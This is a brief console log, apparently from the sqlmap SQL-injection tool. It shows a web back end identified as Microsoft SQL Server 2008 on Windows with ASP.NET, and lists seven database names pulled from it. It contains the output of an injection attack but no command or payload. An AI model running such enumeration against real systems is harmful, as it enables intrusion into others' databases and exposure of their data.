 [12:49:19] [INFO] testing Microsoft SQL Server
[12:49:19] [INFO] confirming Microsoft SQL Server
[12:49:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:49:19] [INFO] fetching database names
[12:49:19] [INFO] the SQL query used returns 7 entries
[12:49:19] [INFO] retrieved: master
[12:49:19] [INFO] retrieved: model
[12:49:20] [INFO] retrieved: msdb
[12:49:20] [INFO] retrieved: PhoneShell
[12:49:20] [INFO] retrieved: tempdb
[12:49:20] [INFO] retrieved: WeiShell
[12:49:20] [INFO] retrieved: WeiShellTest
available databases [7]:
[*] master
[*] model
[*] msdb
[*] PhoneShell
[*] tempdb
[*] WeiShell
[*] WeiShellTest